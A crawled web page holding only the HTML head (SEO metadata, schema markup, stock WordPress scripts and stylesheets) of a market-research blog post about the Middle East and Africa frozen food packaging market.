

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blueweaveresearchblog.com/2023/11/02/middle-east-and-africa-frozen-food-packaging-market-size-grows-at-steady-cagr-of-4-to-reach-usd-2-5-billion-by-2029/
body_size: 43491
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://blueweaveresearchblog.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Middle East and Africa Frozen Food Packaging Market Size Grows at Steady CAGR of 4% to Reach USD 2.5 Billion by 2029</title>
	<meta name="description" content="Middle East and Africa frozen food packaging market is flourishing due to increasing consumer demand for convenience, urbanization, a growing working population" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Admin"/>
	<link rel="canonical" href="https://blueweaveresearchblog.com/2023/11/02/middle-east-and-africa-frozen-food-packaging-market-size-grows-at-steady-cagr-of-4-to-reach-usd-2-5-billion-by-2029/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Welcome to Blueweave Research Blog - Latest Market Research Update &amp; Trends" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Middle East and Africa Frozen Food Packaging Market Size Grows at Steady CAGR of 4% to Reach USD 2.5 Billion by 2029" />
		<meta property="og:description" content="Middle East and Africa frozen food packaging market is flourishing due to increasing consumer demand for convenience, urbanization, a growing working population" />
		<meta property="og:url" content="https://blueweaveresearchblog.com/2023/11/02/middle-east-and-africa-frozen-food-packaging-market-size-grows-at-steady-cagr-of-4-to-reach-usd-2-5-billion-by-2029/" />
		<meta property="article:published_time" content="2023-11-02T11:05:02+00:00" />
		<meta property="article:modified_time" content="2023-11-02T11:06:19+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Middle East and Africa Frozen Food Packaging Market Size Grows at Steady CAGR of 4% to Reach USD 2.5 Billion by 2029" />
		<meta name="twitter:description" content="Middle East and Africa frozen food packaging market is flourishing due to increasing consumer demand for convenience, urbanization, a growing working population" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/blueweaveresearchblog.com\/2023\/11\/02\/middle-east-and-africa-frozen-food-packaging-market-size-grows-at-steady-cagr-of-4-to-reach-usd-2-5-billion-by-2029\/#blogposting","name":"Middle East and Africa Frozen Food Packaging Market Size Grows at Steady CAGR of 4% to Reach USD 2.5 Billion by 2029","headline":"Middle East and Africa Frozen Food Packaging Market Size Grows at Steady CAGR of 4% to Reach USD 2.5 Billion by 2029","author":{"@id":"https:\/\/blueweaveresearchblog.com\/author\/laltusinha\/#author"},"publisher":{"@id":"https:\/\/blueweaveresearchblog.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/blueweaveresearchblog.com\/wp-content\/uploads\/2023\/11\/Middle-East-and-Africa-Frozen-Food-Packaging-Market.png","width":1080,"height":1080,"caption":"Middle East and Africa Frozen Food Packaging Market Demand, Middle East and Africa Frozen Food Packaging Market Forecast, Middle East and Africa Frozen Food Packaging Market Growth, Middle East and Africa Frozen Food Packaging Market Report, Middle East and Africa Frozen Food Packaging Market Share, Middle East and Africa Frozen Food Packaging Market Size, Middle East and Africa Frozen Food Packaging Market Trend"},"datePublished":"2023-11-02T11:05:02+00:00","dateModified":"2023-11-02T11:06:19+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/blueweaveresearchblog.com\/2023\/11\/02\/middle-east-and-africa-frozen-food-packaging-market-size-grows-at-steady-cagr-of-4-to-reach-usd-2-5-billion-by-2029\/#webpage"},"isPartOf":{"@id":"https:\/\/blueweaveresearchblog.com\/2023\/11\/02\/middle-east-and-africa-frozen-food-packaging-market-size-grows-at-steady-cagr-of-4-to-reach-usd-2-5-billion-by-2029\/#webpage"},"articleSection":"Featured, Packaging, Middle East and Africa Frozen Food Packaging Market Demand, Middle East and Africa Frozen Food Packaging Market Forecast, Middle East and Africa Frozen Food Packaging Market Growth, Middle East and Africa Frozen Food Packaging Market Report, Middle East and Africa Frozen Food Packaging Market Share, Middle East and Africa Frozen Food Packaging Market Size, Middle East and Africa Frozen Food Packaging Market Trend"},{"@type":"BreadcrumbList","@id":"https:\/\/blueweaveresearchblog.com\/2023\/11\/02\/middle-east-and-africa-frozen-food-packaging-market-size-grows-at-steady-cagr-of-4-to-reach-usd-2-5-billion-by-2029\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/blueweaveresearchblog.com#listItem","position":1,"name":"Home","item":"https:\/\/blueweaveresearchblog.com","nextItem":{"@type":"ListItem","@id":"https:\/\/blueweaveresearchblog.com\/category\/featured\/#listItem","name":"Featured"}},{"@type":"ListItem","@id":"https:\/\/blueweaveresearchblog.com\/category\/featured\/#listItem","position":2,"name":"Featured","item":"https:\/\/blueweaveresearchblog.com\/category\/featured\/","nextItem":{"@type":"ListItem","@id":"https:\/\/blueweaveresearchblog.com\/2023\/11\/02\/middle-east-and-africa-frozen-food-packaging-market-size-grows-at-steady-cagr-of-4-to-reach-usd-2-5-billion-by-2029\/#listItem","name":"Middle East and Africa Frozen Food Packaging Market Size Grows at Steady CAGR of 4% to Reach USD 2.5 Billion by 2029"},"previousItem":{"@type":"ListItem","@id":"https:\/\/blueweaveresearchblog.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/blueweaveresearchblog.com\/2023\/11\/02\/middle-east-and-africa-frozen-food-packaging-market-size-grows-at-steady-cagr-of-4-to-reach-usd-2-5-billion-by-2029\/#listItem","position":3,"name":"Middle East and Africa Frozen Food Packaging Market Size Grows at Steady CAGR of 4% to Reach USD 2.5 Billion by 2029","previousItem":{"@type":"ListItem","@id":"https:\/\/blueweaveresearchblog.com\/category\/featured\/#listItem","name":"Featured"}}]},{"@type":"Organization","@id":"https:\/\/blueweaveresearchblog.com\/#organization","name":"Welcome to Blueweave Research Blog","description":"Latest Market Research Update & Trends","url":"https:\/\/blueweaveresearchblog.com\/"},{"@type":"Person","@id":"https:\/\/blueweaveresearchblog.com\/author\/laltusinha\/#author","url":"https:\/\/blueweaveresearchblog.com\/author\/laltusinha\/","name":"Admin","image":{"@type":"ImageObject","@id":"https:\/\/blueweaveresearchblog.com\/2023\/11\/02\/middle-east-and-africa-frozen-food-packaging-market-size-grows-at-steady-cagr-of-4-to-reach-usd-2-5-billion-by-2029\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/ccfc98007e227bfbb3577c9e9de3836d?s=96&d=mm&r=g","width":96,"height":96,"caption":"Admin"}},{"@type":"WebPage","@id":"https:\/\/blueweaveresearchblog.com\/2023\/11\/02\/middle-east-and-africa-frozen-food-packaging-market-size-grows-at-steady-cagr-of-4-to-reach-usd-2-5-billion-by-2029\/#webpage","url":"https:\/\/blueweaveresearchblog.com\/2023\/11\/02\/middle-east-and-africa-frozen-food-packaging-market-size-grows-at-steady-cagr-of-4-to-reach-usd-2-5-billion-by-2029\/","name":"Middle East and Africa Frozen Food Packaging Market Size Grows at Steady CAGR of 4% to Reach USD 2.5 Billion by 2029","description":"Middle East and Africa frozen food packaging market is flourishing due to increasing consumer demand for convenience, urbanization, a growing working population","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/blueweaveresearchblog.com\/#website"},"breadcrumb":{"@id":"https:\/\/blueweaveresearchblog.com\/2023\/11\/02\/middle-east-and-africa-frozen-food-packaging-market-size-grows-at-steady-cagr-of-4-to-reach-usd-2-5-billion-by-2029\/#breadcrumblist"},"author":{"@id":"https:\/\/blueweaveresearchblog.com\/author\/laltusinha\/#author"},"creator":{"@id":"https:\/\/blueweaveresearchblog.com\/author\/laltusinha\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/blueweaveresearchblog.com\/wp-content\/uploads\/2023\/11\/Middle-East-and-Africa-Frozen-Food-Packaging-Market.png","@id":"https:\/\/blueweaveresearchblog.com\/2023\/11\/02\/middle-east-and-africa-frozen-food-packaging-market-size-grows-at-steady-cagr-of-4-to-reach-usd-2-5-billion-by-2029\/#mainImage","width":1080,"height":1080,"caption":"Middle East and Africa Frozen Food Packaging Market Demand, Middle East and Africa Frozen Food Packaging Market Forecast, Middle East and Africa Frozen Food Packaging Market Growth, Middle East and Africa Frozen Food Packaging Market Report, Middle East and Africa Frozen Food Packaging Market Share, Middle East and Africa Frozen Food Packaging Market Size, Middle East and Africa Frozen Food Packaging Market Trend"},"primaryImageOfPage":{"@id":"https:\/\/blueweaveresearchblog.com\/2023\/11\/02\/middle-east-and-africa-frozen-food-packaging-market-size-grows-at-steady-cagr-of-4-to-reach-usd-2-5-billion-by-2029\/#mainImage"},"datePublished":"2023-11-02T11:05:02+00:00","dateModified":"2023-11-02T11:06:19+00:00"},{"@type":"WebSite","@id":"https:\/\/blueweaveresearchblog.com\/#website","url":"https:\/\/blueweaveresearchblog.com\/","name":"Welcome to Blueweave Research Blog","description":"Latest Market Research Update & Trends","inLanguage":"en-US","publisher":{"@id":"https:\/\/blueweaveresearchblog.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://blueweaveresearchblog.com/wp-content/uploads/2022/09/download__2__-_Copy-removebg-preview.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Welcome to Blueweave Research Blog &raquo; Feed" href="https://blueweaveresearchblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Welcome to Blueweave Research Blog &raquo; Comments Feed" href="https://blueweaveresearchblog.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blueweaveresearchblog.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blueweaveresearchblog.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://blueweaveresearchblog.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://blueweaveresearchblog.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=571a6a5981028a54bbae01a8bb9d30f1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://blueweaveresearchblog.com/wp-content/themes/Newspaper/style.css?ver=10.3.9' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://blueweaveresearchblog.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=571a6a5981028a54bbae01a8bb9d30f1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://blueweaveresearchblog.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://blueweaveresearchblog.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=10.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://blueweaveresearchblog.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type="text/javascript" src="https://blueweaveresearchblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blueweaveresearchblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blueweaveresearchblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blueweaveresearchblog.com/wp-json/wp/v2/posts/3343" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blueweaveresearchblog.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://blueweaveresearchblog.com/?p=3343' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blueweaveresearchblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblueweaveresearchblog.com%2F2023%2F11%2F02%2Fmiddle-east-and-africa-frozen-food-packaging-market-size-grows-at-steady-cagr-of-4-to-reach-usd-2-5-billion-by-2029%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blueweaveresearchblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblueweaveresearchblog.com%2F2023%2F11%2F02%2Fmiddle-east-and-africa-frozen-food-packaging-market-size-grows-at-steady-cagr-of-4-to-reach-usd-2-5-billion-by-2029%2F&#038;format=xml" />
